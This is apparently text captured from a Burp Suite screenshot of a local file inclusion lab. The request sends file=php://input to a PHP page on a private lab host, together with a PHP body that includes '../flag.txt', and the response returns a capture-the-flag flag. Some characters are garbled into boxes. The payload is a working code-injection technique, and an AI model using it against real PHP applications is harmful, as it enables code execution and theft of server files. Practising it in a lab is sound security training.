 Request
Pretty Raw Hex \n
1 POST /lfi-labs-master/php/php_input.php?file=php://input HTTP/1.1
2 Host: 192.168.231.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 30
10
11 <?php include("../flag.txt")?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Jul 2023 14:04:04 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 103
8
9 <meta charset="utf8">
10 tips□flag□□□□□□□□□□□flag{asdas5-daw456aw-wd459q8-wedw5a}